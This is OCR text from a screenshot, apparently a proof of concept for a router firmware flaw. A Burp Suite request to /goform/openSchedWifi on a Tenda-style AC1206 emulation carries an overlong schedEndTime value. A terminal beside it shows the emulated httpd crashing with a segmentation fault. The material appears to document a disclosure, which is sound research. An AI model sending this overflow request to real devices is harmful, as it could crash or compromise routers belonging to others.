 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Se
4 × 5 × 6 × 9 × 10 × +
Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /goform/openSchedWifi HTTP/1.1
2 Host: 192.168.23.133
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/103.0.5060.53 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,a
pplication/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: password=byn5gk
10 Connection: close
11 Content-Length: 265
12
13 schedWifiEnable=0&schedEndTime=
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Search... 0 matches
Done
Attify ×
fish /home/iot/Desktop/Firmware/AC1206squashfs-root
fish /home/iot/Desktop/Firmware/AC1206squashfs-root 85x33
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Repeats:1,1,1,1,1,1,1
[ DBG ][ utc2tm ] Read time error -1
[ DBG ][ utc2tm ] Read time error -1
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
connect: No such file or directory
Connect to server failed.
msg str: [cfm Post time_check 3?op=2]
/bin/sh: 1: cfm: not found
qemu: uncaught target signal 11 (Segmentation fault) - core dumped
fish: “sudo qemu-mipsel -L ./ ./bin/ht…” terminated by signal SIGSEGV (Address bounda
ry error)
iot@attifyos ~/D/F/AC1206squashfs-root>
fish /home/iot... [Document Err... [~/Desktop/12... fish /home/iot... 04:21 AM